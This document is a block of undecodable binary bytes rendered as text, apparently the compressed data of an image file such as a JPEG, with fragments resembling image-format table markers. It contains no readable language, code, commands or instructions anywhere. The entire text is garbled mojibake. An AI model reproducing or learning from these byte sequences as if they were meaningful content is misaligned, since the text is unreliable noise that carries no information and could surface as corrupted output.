h�&��MP X�Ec�<ل	( ]���β5�\��!���ɒqk�cw�"�]p�K�:��&�v_��&����3�,kPS"Kl���n %��A��]!"H�D��4ݒ��pB�H ��ߙh���V.��Yp��5�"�4�a ���Fŝ��8 @V'�z̀�1����e  ^ �=�  ��OrJ�Il�E��ځ��&�d|�� d���3)`��gQ0�@N�4��a@B�4"�(7�8�G=B �	�Y>`Xؓ�����,;*ʼ�C1��I ��I�� ��6B*�t��˄��@��A�@[D��2�V�Y:'�)*���ł{�0��� ���F�3��KNU�(7p���QE��:���]$� �t�q�d66tQAL c5=[���@B I���kb P ,.��>EB$�E^A�V�W+(�d.ǽ��7��Xd1���ɨ�h�]!,���(�y���6�A��"��4m����	+(�i�����	@�z:lkF��b!�i�A��k�D�N�:�c��p�t���A��)���.���o0�a��Qh�ޏ0�T��-<��ǐ�������J �a�)�/��ī4��x�X��	�@�QxN�W  ��Y��LصL俞ЀM + -`�U�P�M�u�)F�@ �0͂C6z�!X�.�0)�KA�k���Vq�@�A,��Q� �a-�-i�",�f��D R�28#�� ��!�+\Vvb$�3�R�F�Vw0-�� ��0I��G!/;c�"F� sE�P��@;�iևH@ � dL��&A�Q$�z�!��Q6�F*��!�`b�WVFB"[�W߈%)ȶ	����H%h��q�$� M��`������;��h.T����	Z$���m?0R��@>������g�6E+$}O>����e���Z����c�����!)�vhY�}�$;���.�YJ�����:Yf���F�F�B��� ���&����|F0�1x�1��.L�+�!n �H2 ��l�D("ldR�� ��}����9�!��f�`��Y��YY�)�w� �������� ͈���3����@Aa����J%��/Z[����ՑLp}��1_� iŎ	����HA�Ka�RO,�ȁ�~�54�P :-�3�����R
�4Q�c�0�9��0iǁ�"[�P�3�lΈe0"�"�S'd%�����X0 +��艼k�b��.����e%o�LLI,��ps�P����$�/�$р�h�l�8�}� Ȱ;�k�o`1�X뽙D(�m$T��(��}f�+P0����+P�U�E	������2n�'����}�T@��%��ǘ�r (id��(J4,��lD`�M���qf� 9
��$�W/���)D��$vj�BU���:�D����FY���^ �h�T
�
 h��1 � 	9x���H)��s�s	�H�,�I���*�NK(��a2@f��I�9Sא&�'��6r0�,(��GFB �	8�		f ��2X(���2�v���' 7E��F�e�N��@�8���X��V
�k+ (N�$Q+B�(�"I4�� lfD��$��QY�{":�f4y��d�������kЖ����J�$<�~@Ԥ!��Yv�{g ʐ�L�
4h�Șea4o(���01K@ꮈ�C�倵� �Y���;�}�l�c8�/.$!�	��@�KBv)da���R�(��%�ɸQ��}V��eD62,P!���e�Ec�E�o�6sz�gCJ���,+c�MB�H@`�穆�� ��V1x�q5�J�	8��=> ��Pl"�k�b)Ą�@vw^K�ґ%Yl7E��&� 64��y@(�&�=@�� �
l�rK�u�JàJ,<ت*�
��AH>I<��ଁ(�J:��&��=H�1�� D�l��4�h��>|ApB�/a6WH�E���,ȰA+B��TW���@
�r8� 3`��E+hr6-TE,a� f��)ݸ��QG���Ob2��A�K��Mvv"�,�����6'}"�|İ �^}!#�E_��N ����� #J؜]{G D�+$��]�aPVg��<8��Hlm��!�I CJ����B�P��}�B�*���`�� �N@rCgh���LN
j��u�BvA �'A�ř@�!t��~Xp��!d�����Nʣk�p` 3&�
����`0a A�%�4[��j�]=�$��qȺg%e� !AQ5Y�͛�)i�����%�E H^χ��� B6�&B���q1�gۭ�Ƭ�!��v|oٵ$������f��ˢ�C�P%Y�Q$��dK2�B@
H�8z�"%��Ew�k�" ?u���V �9)�)P�{䮂=�$r��<�S�I2��^�ae�	;���{Pa�-����~d�`�cv{�I@e9$|���T ��Arv��)@ o]���lp��������E)S���46�0�(<
��N�HĀ �Eb��`�(+�>a$3����P���P!a�����H^o�����"j��� !X@L�i�U0��Q/�  �HK 1�U�Sb�a�҂s�$���. (�����e$�Κ4g���N�6c����J Z���@b��| D�[�  \�Ui��PJ6غ��"PnS��q��H�F� 9l3� �F�@X�E�'�E�I<�JTbB	!@d�#sq�lu.��A =��F�3�)FD�c$���p���B5,�� 9KT.�����l�Mk��(@� �W�8���և��`�N��#�2PQ`��@�E�)�� Y�F���łx�͒Q��D� �<��#$E�tl"^  �P��$��}ؾ;�,	y ��U�G���,�Ykv-���U�j2���sآ�a�� ���m����d�2�W:�B"�<҆�Gkp0i�5��� "O�$��E��u,  ;`�p� ���&����'��
�+� ��X�P����l�!1d�+Y�@("�a�^C ,��5E�H����H��Ya ѧ��@ ��4�v�+�A�8�Sa� �Bœ�\�iB�H0Q`M x�B�w@ Xa�j�@h�Ȼ�X�	}�C$$@�`#� F�D0�L����0Ɉ ���O�)�Y-@k@�F����`����P�DDX��x�(���V!%�OL�h��� <�� b̓����i �7�5y����V�#�e~�<9aq�;�� �*+��B��G��c9�7�J�
!e�"@(��=k�!B�'B��3�u� @o$Ϯ= �a�a:U�"!E�Nqj�PH4H"�Ig"��o�GPav�ƨ_N� QD0}H6�
���%D���A���`&�y�K�!� ����B�ڃYt<���FA�V�c`$%&JCA�1�.��^�lk�����g�郅�Bj�sޠ-WF�y�B�$G _�l.�0H�B��	H/8�%a�-6oG��1X�8t�|)H0«����d��j�d&�W��)���Ɖ8 	$��8s8K'��`6{���ë+�fQ�"���qHN�	?u,) ����^�"��+AGv����I�|/9g��)���I׸� 1�V��X&����� lP^�  9`��^<y� i�Q�dz�I��a:|�� ߩ��0.�h���@�Y'���0�@w��q[ۀ��%"�W.���Er�����4�5YH2z�" ��@�,�O,��� ��,�`����H�:���I��rT�3�7�\��4��8�-�O�$����e�
�{p 9 �Jw@1ԘHٰY,�`p�N ���}#�1m�O��P��d/qf��P�Bu����J(�3���XQ5n��z�R�aQЊ�N��p��=R|"�2b!� ��ۆD�0E�/�٫��ÁY6�BT�ƙ�R �a��Jk'����N\�@��"��y�
A쪘HQ#�vh	 � ���ନ���hV��}.4,0��
�
HHr�lw��@��aAd�	�X8��SF �W%,�%j8dl�GU�g���B$X��-�B�QA$''�Ҫ 6z�5��-��%@z�w�P0 �D�<�מ��e�����l��Ƭ	$4x�!/�� ؾ�Q��, $�l�qGW	��8�F��8D�PeY��֏0��&(�$�F㳧�  ���h2u�"B5�`�eH�KL�
�r(]u�@i0J�AhW�# &I$hU��CG@:��X���]ayC0 D�d�2�%k����� [(��W���+�A�n����0EH��2$2�~j2  8�6��������M�؁2�   ��n��� 0� AH�7�5%7{d��	��!$�Aߎ�(�V�C8��˸��� (Y0 �!I��uq�r9Hl�`����(�� ��b���      a��ߩ�[8P�p��8CI�� ��X@H0!��C8��XA�
��eF!�B�<B�$�J8� ,�B<
<��O8���8�$��*�ܥ�y0��<S��r�  M4 ��0�E b�0���%�CB�b1�*<v4�4 �<a�<��0�0��L �(C<�}�Q3C���@Kh��0G��(��F�L�F$�@��  3�8BF `�pU��d� m2��(`���� �D4R�(���,!  �Ì�4� B� ��A4p �A(�,�<��<q�$ �$������2�� !Ȱ�A�<r	 O H�0c��(��N !���sy��� !N��8�(ANk=��uQ�E!0�A �K���&�z:������ �<0�!Pl�`,�+��0�  �4CsOQ��+���+<E$��5�\�bzH�b��� 03�� 2���{^�=�J<q�$�� mӪÐ�8SFs1P��ɼ#I<� �B,�F��?�˨y1�b�`
 ��8��rKP��Ly����Z��lB!�<a�u���7�/�R$#O0��� �0P*@�FX<�)��G,bA5�Oƒ�-�ߠ� S0Q��`� R�,�,?�J0�P��G8aD1���=��O�C�I ����S�A�$��-9��L&/G(!(�Jb;a���S��c� `�PPZ��� t�7� ��)��JH���@c�� �ciE��R4(�"a�\�1K1jo�
1 a�o�F ��8���b	҆�C5,D%�H�H�ۈz�x�ga�40�*2�8��a���
�(S�+�L�(��g�{�<�~��$"C1J&�L ��$�+�P+��VM��!8�� �8!(�* ����SO��F8���7bG�?��,��4���49��"Ë{�
E��,C��@����)�.��<=�R�(5������i�,0��aR�0��5��K,�`� 0K��*H悉�{�����K(@ B�l� ����!�Z�3��AIP�H" sϔ���A(��4�>���)#E��-���t-uF��E �8��ыR�"�� ��(��,���RG� M00���,7� �F �0�@4�4!
��q�0�D�����Ӯ�r"O$v�$� B� s,��7�N��<8�r�4 � q���3���,�N �|4���� B�0#D�"�UcȜ�2�0�#Fb�|����|qG,%$q�<P�,N�qP �"�,#N8���$�������9T���r� ��м4�*��E���PE�	<����v	5�/(�����Q{D!�>@4�P�쬛�<�E`�$Pņv�@(��G��^ S�� '�nH��D>�M,B��<#�J��̐�j0 �o��<��<�N� � f�K ��r�<�8�J$�	����q���T�����E���b��rhS�S���8A��
�J��F[6O������܁�<�T(�U��6Ã�'#J8�<B�̂�ԅM@4������4[��'� �BH�@,Ҋ��,qW�ɀ��e@,��(�445�p0N1�-Oغ�-�G ��0 ��	8bI��4 �� �����?�,�,�ki12r�	�q����s�<�0"@:��,�h>⌼��7m�O2�03ɘaҜp/,
�1���� ��q
<@��A�i
 ��,���R<",��k�	(�� �F r0@E�AI|�J3H �)El����a �c�Q��;��_ �K(��8�< �j�H7���/.�V�0���`3>�I(�  �T�� �D(��D�� �� �
r؁�3�(#��CG":6�� !�4���4�E�tt ."L$������O,2���<�uaI �$���,�	�O �N���E<�h=�U�\������<K���Ip�(�,��L䃠����p�L$�  �, 8��4� ��C�� '�,FI����}� ��<�I,p@��0A�4�ؠK0a�  �$��<R��hPa� � a��   AB�hev�p�3B@�H���a��tvR=�OQ�4��(s�iM���f�r*
1�t��Tc��A��c  P�# �"e%�m�#���'-g92
|%��C���~@�0�������6�ȽE0��$#��0QI ei�!9@$ (ٹjS�!C0І02��P�C0@��� �İ�~�jF0�E��A,�Kܲ�1FP�|2�{3F(Z�� � 8jC�6�m��
7a��6�A�D1��Y4�W�Y`��* �	4��(�3���e�L>�L$�/A� @ �	H��,�Ϥ��<�1r���c�0�r��J�B��	KjA�4�LS�@� 1B��_t �IH�TcGӜ`�I�a� �Ǝa�Mr�p'4��4���,����=l�}�W �E��E�J�p���0��������cL�4��$�M'�AM��x� c�
#$�Ҕ�N(y���G #�,vaI,�CP�N^�D�� 0c8s�8цg�-��A���E8��4"�Aw(ӊ���y(�C��p��(���0C(�AeA��J,`b��C�'d��IpǛa��O$��@;���>�ųyb"G�Fh�H<p�/�,�$�
�5@;��07�ū�AE4�8��-u���t�)1�,�� ��
Ao9P���S� � P@-f04B��@4�<�# ��CR>���xdRSK�B3B�T��
�U\l2D5�	,(�MC8`�,��' Y���	 s� F"�J)����d
���
ED�҄!�q��%�=F�C,c�4r�(p��`�8cO,`�4Q `F R������'B�DD4`0��4э��1�PNq�d����#�`�[pC8�,a�Y�����<1��<���ʅ�a�q������'iS$@�B,1Ko>*��$"B$ p�,��4���]pE����!�ṉ� ��0Fp�(M �!`(2���@��<Ht1m��-`�	��<�� 1H�Vq0��֎4��0Q�eBQ\�2�Q@��qX���c�8��9F�,� 1BPD8sN<��0�4@	I�C���(��0�P�!/,��lA���H$�$#�8� ��,� �4��$����H.38� ��G~3���MrY�_aVP��>��Z�R40�4�Ӆ0K���[�Q��lC=e�}�?� ��`(�$A��00�<�����,sR�nX�z����8�C,�K�yI�����T˩4�
 "
a�arI(�Y4S� �Ip��r���8J!8�N ����,�A83�0A��H��           0!1@AQa�� ?�f)��v���o��G�#!�M1���:#�G����_(��a���"�l�NO�<��fL�2e4L�ɔdɓ&S�h��2��=�p�a�L�ُ92d�vm�ٳxɐ+z|��06�g�Ǧme�ɜ2e�ٳf͛6l��lJx�"6��o,asY2�<�!�fq��h~�N ����ц���>$lPR����� 4��k>����3`�(.ч��|�����\�
?sl40�h���*4r�B�����86Y(C�hM�&P���lFX̌���Ї(����y�a�G��P�}�#�پ9���i���-
 ���򭅃�0<�e��9��ZE�����!I*g��0�9;2���x @����c��a��#AC��x�e7���F�6Xc�1���<�0�1��cm��x=�!m�C	=��ޡ��= �i��|��l�����P��cț�6o�+�p�<�N�6l���O��'�ɓ"~�ɖB>G� ��"D�=�oC��| �L�����Fy��$cg�¡�`��?"�ԧ��O�i��a:�!��Q̃������S�?��`���fG�&r9g��sQ�C�P���x~$�h�r�;�� j?�,�����F�굟8�!�p?$5��v��	>�dϑ>���<��6�4���0(��� �|/���`�F�Fҡ�(B}�yY�vS���{�c��A� 3�E�C�<���n�d���I�яC�%K-d��|�c����0�52����L�����C&@�����c>�\(s�'����b�>$}��������YC�C�O���"�G����	?�r����l�B��4����G�x�#��PC`c��1��&L��r�$N_)
7���A��&L�Zl#B�xM�4��wil3# F2'��@%i�7���o�S�����ZT�F� ��{	���ټ�o���,�1f͛lڶٖ�
,|@���ྐ��F0�l�Bp0�y!��@��b���|�|��d� � �%=d��ұ��{	�2>�9cE�e�D�Z������:3���K�� >������ 63b��f���xϮ��/)�i�;<G�C��|��ٳnp>G�c|d,O�"t!G��W�}�!��F�����BD䂌�|� �ڧ��$�<A�Gi�C�=������	���	��A�����H�_�/NO�� |Pzg	��B���C�W�h7J<�E��؏��&L�RCY���j�&L�A�\�rI�de�b�ŏ��Ȑ)�0`�#p>��g�����Hza�fś@��6������E� H�T|2�(��>��'�%���جp���ɓ/f��O�����E�gƺ3��k�a���3�����m6�dɓ(��Ӈ�(��=�>����A!��K���^!���B�� � 6,��7��o��m����t����mm�ٳf͛7�cSq<_��fٴ7���f�4Ɔ��>��� ckh�4��3f͛6o�4��ɝ��)�!6� ���ŋ{l�m�f�0,�f��|2��� !          0@!1APQaq�� ?���z�>!G��x�Mg�@��[�> ',�<X�����ə2dɔy��el�6������b͛6m0�yٳx�L�66����6����̇�+f��f͛66�$ɓ+/+x2dɓ&C�ml�< /m�{�ͬ�2dɜ�66ck�f��)-��f̓6��ٳf̓F�d�r��dɞ ��/��3�lٳnٴے�>�<�vm�!��&���<�^��@�)#�C�} �%Yl|� �
�v��g��E>��,��A��C�<9_��C_X�<�q� h�*-e�=�����#�B����0�	ɴ�?��`�>&��πa G������>&�/&�M�I��,Q!C�0�^�6m���3��
d�`���p��¶
0�M�`�9�H&rs0 �3���!����R3xʲ2���aC�yh��FI��VT� �o�L!�N�Sx?�̦FQ��a2���� s���o�d:���&L�2�C8 �|c�ڊ�(��� �s�[K{3#8$�L���.|�J̓����ob�[�co+��llo,�>������VM��0 L���ɝ��.0Sk�`���xj<͝4<��)��G;|Zb�hy1�hY�@H���#6�ar���>�a��dP�

��FQK�Fl(|���g�F
�5��B�����h�Y�i�a_�!6���6#
<�EǘlS�c�BL�M�~��� (��%����4<�RXmtH�XAٌ> ����Opm?�?~�b����zz�(o����-�E�s�t�v	G�w��ˁ��!б���<���O�����'�|M�>r�6Jx^L�G�y0��7� �� ��[�6l�l�D%4<����mlA��4��g'��3c��Y�-��&u�C�0��//��=<rdI���x�Lx�v=������7���fC��<���>`@x�����>!�?���>�A�0&C��C�v�P����>3+*1>��Nr��}�#` >s9����� x��ZA������	@��h�	i� J v,���=������JJ_g�-�9߇���9<ٳof�xf�Zp﹠p�@���)����r���ib�6��_ �3���3+f͛6m����<�%�C�x!�<��Z�66���CYy�͋���o�L�&L�2�ed�ā���>�ٱ�������=}�{c�f���D�� Sh�dg�͟����d�d�ɟ8�� ��=��P?�� (       !1AQaq������� 0��  ?V\��3�20	�f�I }NZ�� #�&� )Cu� ��OҠ]=��;z�5r�Ë�
ܵ �b u��L 	ڏc��]��˹�"�jX�c9 @{����� 8�
0Y@��� �#�A���j:, ��g����� r]~�1h ���2���&`��;���T ԈA��!�cp$fP]�$�`��Iz�s P@ ҟ��-'&����܁T��P�l/�ȱ�uB�;����Rr��L�%zN@'d� <�-ad�2 R5@A�2��֘7鹠LE�@Hu�?�kL8�`h��C��TTL�(k��B26�� xz�#
�� �����&&�@E;h� \��}c3 9l =���_�G���`��* ��1?�h��%�+��($VX� +[t�0t$O�TG� �  I���!���L���d���9:�6[v�T���	 ��]L�G wl%���#p��m@6� �/4I��	�.[�� �D� �  �d��� �:��: �=Hm �|O� T�� 	��;x7N�ؐ ��X@<��?/��5 b� ��@�����Q��?&L( Ҥ� }>��pRl�a��!���a����.c�� Y / 	�h���S# ì6��S��>�@R D�R� �cР� �1-0�r #I���C.�Hz
�����H�(�pn\ i�� 2In��5 p�`�~@���f�6���<Sߒ�,��.Zr�:�� �@��&�� �?��;� ��@xW� 8� �mD�>L� w!��d�� ��<�X 6�8�:�3-��"r
 ��B�����Â �e��B�6B
9"�.� 7$�cԍ�GLk�b@�		)�Dd7��-�h����=��VT>Y"�\ bs�pRP�u��%� z��<�J���~���4��;���p- go�F Y+�]� 0zL@ )e�@`|@��[IhP�A���-fIB���b�M������a��E���L(`�u!�\@@< ��fX� � � *-� P�$�5hd(���?����z��6C ����j��L��"�`R�"�� Zb0�������k6+�pl M�	@ ��I"�n �jx�D�	d�@���m]�Cp�<�� ��=P��G @4�:��jj�R MH��/AA�,�7
Jn�2�"�0A�s{�$Dt ����~���r} �����X��@�̃d i�=l ޟhr`���& � v� � �9oCPx���d1�p���G0�HЁ�$<!@x)��� ���|���� �������h�7
��)�� ����v.*�5]y�+�":% "�� `?� ��B@�3�@�Rk�!gUׄ ��y� E5�� m�|�U1`i��% uH@J�E��� ��ߩ0, 	��
�v�k ]��e2K�`U�z>�J����$ړ���Ay���
:���B�>��vM��F�@� 2N@�`��=�iE��ކe��MR�e�:Ed"߰�]8"�'�u�z���R���* "�zC@i U�\p�E�^\��40�K�0�o�$�� 9�C�Y� ��la�3,�+�I �RY&� 7� ��xG��!�=�	��>� 7�H_`��[ ������`�A�}��d�@}����`4�ϯ"������ahu,O���>�� Ү `O.�$G�H%��+�� t��hu2h��	��� �!�\^A2� �lF�v�e�7���� X1�p�# z6Kp�/��DJ� ^�?F 7�rq }�2 ��Y ��Q��' �|�B��l ��� |-2\�"�/:  S�7��0� �l���� ��$o� t�� M�`��X� 
<s@� $S�����͸�K�{e��%-� }ѐ9��`P@ s \��=�~�?����Z� �@]` ��l�c�D���,�^��N�`��Px �a�P0�q+��� �H!6�ֲr�Szq�;+� �Y�����- �a��6��Z��4h D�=v��!+�Pi���Mz����,��Dܙs(? ���� f�H3��n-߀9 �0�A�����31��w P� 	�p�z'�!K�=�>A�Q� I4��v�Q| 
^���4�܏���9Qؐ0� %����R���C�Ӡ�as� 9e�0
�� t�5� (,KW���B$�~!_  �R1v@ �G@��4@6(�˩�s�(��aH�B >���`
c��q kR�R��� 3�L��Ś�y Y������� ���` 5+j Z �I�lE �F�M�����H�3�����S��� kH�� R7̰P0� � N�����? ��@&�@Q��� TF6k"Md�-Y���o@d�ZAj w`�� +P����(:>��1>C�� D[@%�+�o����+�����V	���Kg�5 $lM K����?��a=�C��$�N�N�j��3b �@@,D0zv�� 8=�ѡ"� hd�D������h�%;� �U����sA�
J`�h�(�Kc�I1�`2E�+�� ��'P�/� �_#���~��i/�lx�D�	�U �sz'��֔�t� G����OCpZC�i��NYJ� f�` �7cdX� ,r� L���� x��
��, #bҟ�6�E+o)�p�~  +�DN� ���R�m�n��,1*�� ��t $�|>��`1L�p�@WD$ ��	sM 
�OCq�����;�#I]���V���i�
����	"L ��C���I�� R���F!, ��d)i��
F���@��25�@�0jy��������@Z,e����>��EO��L@��� u$1�42TB��b�lI ;P�l],��0T����`�����2�R�G٥4�2߻ѩS�	�G�#���=���<��TS��9���po�N@���j��)� n�E� �e��Gp? g��\��² Wc�f�ъ( (� �l�����PS�v��`�!�]�����oz1DT�w�p��$Y�I  ����@�눠�Y���ȣ҃�O\7��#o�P>{�~���z�A�ҷx�i 
��b��� >�I��)C� t�B �sJQ���?܇Gp3���0@�=t(�?���c�>�S��7 ?��$ F�@,���p� �JVPW$� ���� @��~
�GձVJ r0��v�$5�5j����,)��(c�ӛ��@u'���z�A�>�ę� �@� �����j���'��`V� �(� 4� f�E\0`0CL��$ϑ��?���6N*��������=���a����V�BT���ܽN�H $�� �@I�� !�^��zA���?�����Z�i+@�Ҿ@F��`~Et��8]h3�`����9���Z<X���~��"���\ŘDd@�=Ne�`�r4t �,q\,��4�h� ��� �4�|�`�t�P p=�� 5�c��7�B��Pfb ���hvs��!�~ �-�$�� �qf v�"� y��/vȘ �qHC AX���=��O���A�.���,��� �j�O R��F\�D�	�Q�H  � yɴ((3:"#z�N�[N�I �s�퍚�uB@#S`�.`@5�dKT��p�-�� r_���M�)��2�	�6��5 ������`�h8k4=7- :�z` ��mOA�����D+� &�<��������2!�"�b>ޣ�s� ��  tEBy�o06 7D �<�;:�;
?��.��ex�cS��� �Y`��$� oF{@_�&�" ƁzZ��I> ����iH�����#��Q���� nB����Z"w,�5���7�Q`/�Cp+'�JI<�`��

	%��td�? �������h �eC�yd%� >�@�0 l7 J�A�* 	� �f`@��B�?B(��`�	�{|���a���A;S��m�X� V�s� a���<�1�)�@�_o�X�/c7 9��V� �L�� X�z�X5 *P��
��rD��0:´�@��&` "�� `j +S� �R��
�-�=�̙���l �_9(|4t�b-��Ǧ� UP A��@%,h? j��`̚ ! �`��b�Q�� Q� �����7s N�������2�a����n�]��/PAۢ��V9�� `��G`1f��(�� �BC���>��ѠF=;���i	��B�b	�t��25�/p)3P��sӦ�!=��V�D@�����4�0�r��x0 ⏠ �c�{	��h��2>�S�� �n���2�:
�-�� 6PkBj��>���x _�$��X�{�Q�J i��Ci��� 5�����6 w��<�b̄� ڥ �QC�����7�dHJ�� z��;� QJ@&�������/� ��[)�
��@�Cg� "9b70� Iz�.Opu<�DgQkЂN����վv[`~ID���g�q>� �I��@w���N`�Px��{f^@w(")ON�""d!]�@�g��D 9&��b�{�$N�`%I��� �Pȅ_o��	r2V�� sƩ��[#O�C�� ��@�!�n�9'�����V� �o� ��qIS����!�uV@��+�ϓ�	�N�PdK�p�
 h͡�@	�69du�u���?��y^���0	���X����� (24h�}�Pp�[yx�(�z<��A�4��W� ����[`4r�` ��F�� �H����` �VJĤ(�C� F��+�U~��D�o P�:�
�57M�b�"=RV�����_b�\� ����H�� %�N�PY��^@>�y1G�BĲ�5Ȫ�*�}6< �@ ��D�1I@ �6�%� Y%��@�}X �Ԧ(QP�� Ma�C� ��� /�a!�����Р/;' �P�{s��鰋�� ��d��pP�P�,=�&^�T �C`�2� �P���P�0+���� `\�� �7O��d�.��K� ��(�h>��܌&c�Bɧm������N�u88X��"T�O�w0�~�� *+ �p(u�����7�m�����:��=�S���u�5^�Ps bm?A���q��!�	��9:��GTAߠ��Ʌ@֡ D{>+��#��l����09�� �8�6[W��=!l0�<b�AB$g�eVXt�Lod(���0`�b���@�;��f�-��3B40=]�z"i��n:|-��nxpR/�5��V	�`��*y�Z�j�j�$R��U���۔֞�A���'z�_�A���=aߨ��_��	��@J �1���t 	�{� �P� ���6t9u� �&�N�'��� f� � 
�>��f�� %�Ҁ� ��� &�M��(�;�Q��6�* Q��d�����=a��,=CW�ؙ
�x,3�N�	}H�P N&A]`(g�� �c V�? n��А���)�tKa�Ȁ�:���C⇕R+`뀭��M}ha]������e������'�L"�� ��{�����LX�@W��㮎��2�Oٷ�2+#M� d����*�<#p��@��p�@!�c�
��~^��y 8�BA}z0
�}E���E;�B~#|��0
� D��J�� 4d�DA=�3�롺ar�9�Ԭ��H&"_�c ���� h����k.?�-��Q�
$�a@�:�+ B��� E�����(4��1�����? ��	���d�RF��@���	��t�jzC2V� h"�j@m{�  %��]8^Ɓ`0��{�,�Y?  b׋@r`2�4�\$ ��=1� as�S� �0��k̴� �ɸd� �%8 �4kg�ɤ��l�(��������p\�!S��0@T�;�� %5ԠJ`0Y]P ��VpA~���'��Ѐ��
�f$Ӑ�<���
$�lQ�6�a�#���KB�FD���� ��"��� ��� ��h�!��| �1;���)��ZD ��;LQ=����'�ڽ�S[��w��PW} �F ���'�� Lh^����z@aB�A�9�ab'Rs���� _X�2r�]~��s@@�? x�!�	�F��P�Զ� ����� Fbd��4 �T :ߨ����`&��~�Qe�2�	/� ��B�+ �A �@��j^�O�H� @;�F'���+^@�4�s�B� /�,A���Vo��2`y�0~E1�8!B0x0 I��
l
����21��)�0���`���:_��:�n��>gis� w:���~2 [�Sjw�hϔ���&�
8�٢__w�<w�c(�� ���&D~���*#ij Ez�)���4�}��`}�� 󘀑�`:� ��XG�eՙ�=��Etgp��z�Ԁ,��.�� -��T�}i�����C�h�B"Jar@R�@0��*���#k �Tl�6#F�6,^��/A�s� KI��9#=自�i��X%���
����� 3[���0<��� �����>^�Ә�
L��@>$E���hm�& ��z��h e&	!T�1�D��@��"u90!�&z O6G@$��e����=J(z3��ʭ� 	�4�z�X�Ll�bD���U�P@1���W`����g�� 8�C7%��nj֤kAA�(�}�x#�� �f�-���������F� j""�.d
���U~�Y�d�a�DV� 	�� ��!w>8� ��Ml���� [��J�3݈�m�� ��� :��O�m���ۡNI��@| ��9Y�d-x�C.KѸ*1�@�H Y.����M �2HH�P0�� �@:�%[q�XD�L��f�(�BLy7�fp_=��	~L?�X!#}4U��5�V� ��f[ ��!��͘��@]��P?U�P� g@��D�J�@I@d�j? �\���?Av�=�8?@!<��/r���*�nS~ڇ.��T9o�T�������Տ���� 
���$M�>��w=��ѱ �-B�����'@��� h�>��AFdI����QH ��z�_� ���+�HcL$�`!�GR%�.�`�@����( ��l����9� ����/��$���C�J�B껃ԕ�%�@Sڏ0? p|�X.K� ׭ $Ф%����7������Y�^�� \�B�`)y@��gL� VƑ���\�_ D�_���=Q���� �� �(>h F�Bo2t 4H�u� k�l? ��nXJ | ���[��=�X}�X<��l��W�@�T��I��f�F�j�h ��Py��y�\ՠ�+� w. %��b�2$(�@"@ ��0$��|��d "�i߫ E��FD�.�`>� 7�����#�`��I�����  �a�7?�Bn�/i6��	�'�f|�*�_#�G����&zEB���@H�� ��O�@�;�X7>��<6O����$�Z�]��&-Έ��� ��Kq��� B�D������� U�{
"�hw���V� m�@
����@n�PY-��P�Ɛ͌PA�g�e�-TjCyCjH��C�z1��T�ę�<=w�i�=Q�Q�sP�q�R�3���1a��j�: z+��ľ� ^7� ��Hy|�L��� S
~P �E�${b@H/�̝���(����`�y 2zKPL�M�P�F�[ X��?��(���B �o#P��  W�=F>�� 9р��uaNK%�h-z�\ �)��#�(�pp. 9l"H� ��� ��8X;�$�$��y�H��G ;�Hd 	/�ma ���E�{I� O������cd����v�{3�0|� ��Ԃ4�L[�<� ��)4��A>��i��0@0a`!u��EҜ�\��P�f ��0vnG�V�L�P�.CLT�dX�I4�@.H`�Y XT����#uR ��Eҋh���F,� (��,��N�+�� U����I�U �����U;��� h!����5ꍿ�46��4H���Z(�-�� ��@D��T���� w ��� �p�ΒH�W�@ ��dbh�h�H Gߐ�jx��\��P!�a������;i �o�@� A�%qJW b�V���&K�I <�`��� O�I �@
z��L�[ H��h�N(�)]�@�u K����<��=;i �D
,}�����Sm� ����
 �/Hz�U� 1 �|��k�u�񀗬 ��*ԣL�ח!�!�w/b�"�{C8tG8��9���HEp@"7���d���Yǚ���� ��?!���O���2,�}I���,@@)4	�����`(i|l����5"{��Q��r� �)�h�{��bΛ�H=x&��B߳��miڀzp���pm���VDő��/`5�6�G@Yؠh ~e� S�@Z�D{����Z00����{ba��@�,� =wڀ�%�@�� c� /i7�Lt��Ш�<c����Z�C��T��G��͠�ϰ�9'� � 
�[M�~ #�I0W!�� �z�F���4C���urj��/��ǀ H�P����@ ����9�@aP�6� NP���*_�� $P��v&�J��@�"���]�	��oqY���5A��y�6 H�z�@4�J�� $�&���҅4h;��<�-����Q������]g����C �7P����rB���Y�@/�=XM��&��o�(�q*| ��=� �m�=����� D��<8.�,{Sz6i-��@�C"t6@���S蚋���=��%�5��L6oK��K�\������\�Ӆ@ ��C���@����|9�`�(�"�`T�Á�C� 8"\� ��m��Zϸ � z�t%����Ey��"�d����4 om(|�` tC ���c. h�n��}��&��V��g�}��@�(�� 
���� �p��<�X#� �"/ �&�  ��3@
�Rɠ�A�w 1�����P���P�
F� M6|��;J���
���}��n =� %̄h���[�6Ξ�G���@�#HfF@����K Qe���0�nx�PܿԹ�1v*f�Q���T��pFC\k����E��.�)齆�q�n�J � �;ѧX;b�i�}$�#���wc���CY�̀@���H@ ��;�@
6T7
4�m���)��3Q`	T��� !�� ?���Hl�C���:���H�E��m����v�@pL,�����ה�<�^n�@`\�aj㕲$�� W)�nz��@נv@k���&��/�	�@���ҡA��/�=�����D�� ?����'��삄�� ���eϣ(x$��	{#a�x	� M>� }���
 e��` �罹"\�@�z� aX0�4�2م]��r���# �� #���Z(��@2��` k�( ��հ +��^ �ԀFش�0,Z�m M�V� /=��  
�9��P�a�/m������5�t$�i���j~�Sk@2��߅� :�	��� �	1DX@<���Ⱥ�J>� ��slgC��C  ���   iŰS:���e0,-���Ȑ7��n�L��iGl���t�%^�0 ��c&H6 �aL@����nnH  �9�q�9^�A�!L�R�@ ���X 
a� \L�  +�( Z�9��/ `��)A dp�(�E���
SO�9 `y
�'����ޠC�`�
�R�|�!Q�P�	nJ-������;�ٰH��`<����EYz����4֯d��s�&e\� |���
0��I�j�� ( ik}�.��;7@�)�p� ��0�"B�P���C�B�[h�<�% �x��K�&p�QJ	�u�=��Q���@Kg �����"�� NĞ�H���c`�=��$����%��� ��R��R� d ;�VL�`��9��Ӹ��v��`: )Q�r@�	�F�B�++ z&ę���6=9��o"%�oNƠ
л�O(��V��Z6�� ��<��4l&,��X|Í�"�����T�U zp��|<���:�m�5��s 'ό%9w`�� P �=쇶@w괯��(��Љ{	~^��(�"��7rh Fdխ�  �:4 WǦ�,{�A[M�p������:�p u�O�'�p����@c����5�$;�P��s�C�6����@C�������f! -H� �-��DH��� �a� ��������9���$93�)�~C8N �,�j �
b=���\�2ǔ)����������]Cё����)��Ƨ؏ � `]�,	I���  t��~���R��}.�J[���
